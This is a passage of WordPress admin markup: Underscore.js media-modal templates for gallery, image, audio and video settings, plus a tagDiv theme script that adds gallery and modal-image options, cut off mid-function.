				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://periodicaltoday.com/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon" />
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Periodical Today' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon" />
		</div>
	</script>

		<script type="text/html" id="tmpl-td-custom-gallery-setting">
		<label class="setting">
			<span>Gallery Type</span>
			<select data-setting="td_select_gallery_slide">
				<option value="">Default </option>
				<option value="slide">TagDiv Slide Gallery</option>
			</select>
		</label>

		<label class="setting">
			<span>Gallery Title</span>
			<input type="text" value="" data-setting="td_gallery_title_input" />
		</label>
	</script>

	<script>

		jQuery(document).ready(function(){

			// add your shortcode attribute and its default value to the
			// gallery settings list; $.extend should work as well...
			_.extend(wp.media.gallery.defaults, {
				td_select_gallery_slide: '', td_gallery_title_input: ''
			});

			// merge default gallery settings template with yours
			wp.media.view.Settings.Gallery = wp.media.view.Settings.Gallery.extend({
				template: function(view){
					return wp.media.template('gallery-settings')(view)
						+ wp.media.template('td-custom-gallery-setting')(view);
				}
//	            ,initialize: function() {
//		            if (typeof this.model.get('td_select_gallery_slide') == 'undefined') {
//			            this.model.set({td_select_gallery_slide: 'slide'});
//		            }
//	            }
			});

			//console.log();
			// wp.media.model.Attachments.trigger('change')
		});

	</script>
	<script type="text/javascript">

		(function (){

			var td_template_content = jQuery('#tmpl-image-details').text();

			var td_our_content = '' +

                // modal image settings
                '<div class="setting">' +
                '<span>Modal image</span>' +
                '<div class="button-large button-group" >' +
                '<button class="button active td-modal-image-off" value="left">Off</button>' +
                '<button class="button td-modal-image-on" value="left">On</button>' +
                '</div><!-- /setting -->' +

                // image style settings
                '<div class="setting">' +
                '<span>tagDiv image style</span>' +
                '<select class="size td-wp-image-style">' +
                '<option value="">Default</option>' +
                                '</select>' +
                '</div>' +
                '</div>';

			//inject our settings in the template - before <div class="setting align">
			td_template_content = td_template_content.replace('<fieldset class="setting-group">', td_our_content + '<fieldset class="setting-group">');

			//save the template
			jQuery('#tmpl-image-details').html(td_template_content);

			//modal off - click event
            jQuery(".td-modal-image-on").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}
				td_add_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").removeClass('active');
				jQuery(".td-modal-image-on").addClass('active');
			});

			//modal on - click event
            jQuery(".td-modal-image-off").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}

				td_remove_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").addClass('active');
				jQuery(".td-modal-image-on").removeClass('active');
			});

			// select change event
            jQuery(".td-wp-image-style").on( "change", function() {
				switch (jQuery( ".td-wp-image-style").val()) {

					
					default:
						td_clear_all_classes(); //except the modal one
						jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
				}
			});

			//util functions to edit the image details in wp-admin
			function td_add_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value + ' ' + new_class);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			function td_remove_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();

				//try first with a space before the class
				var td_regex = new RegExp(" " + new_class,"g");
